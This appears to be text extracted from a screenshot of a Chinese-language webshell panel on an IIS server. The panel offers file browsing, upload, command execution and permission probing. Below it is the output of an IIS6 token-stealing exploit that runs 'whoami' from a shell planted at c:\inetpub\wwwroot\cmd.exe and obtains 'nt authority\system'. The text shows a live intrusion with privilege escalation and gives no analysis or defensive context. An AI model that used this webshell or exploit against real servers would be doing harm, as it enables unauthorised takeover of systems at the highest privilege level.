 Disk & Files
本地磁盘 (C:)
本地磁盘 (D:)
8 站点根目录
8 本程序目錄
8 回上级目录
8 新建--目錄
8 新建--文本
8 上传--文件
8 执行---CMD
8 执行--CMD2
8 磁盘--权限
8 可写--目录
8 脚本--探测
8 服务器打包
隐
藏
显
shell路径：c:\inetpub\wwwroot\cmd.exe
ws
c:\inetpub\wwwroot\iis6.exe "whoami"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 1168 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 1168
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system